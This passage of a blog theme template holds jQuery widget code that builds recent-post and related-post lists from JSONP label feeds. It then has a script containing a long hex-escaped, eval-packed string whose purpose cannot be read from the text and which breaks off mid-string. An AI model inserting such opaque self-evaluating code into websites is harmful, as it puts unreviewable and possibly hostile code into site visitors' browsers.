            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5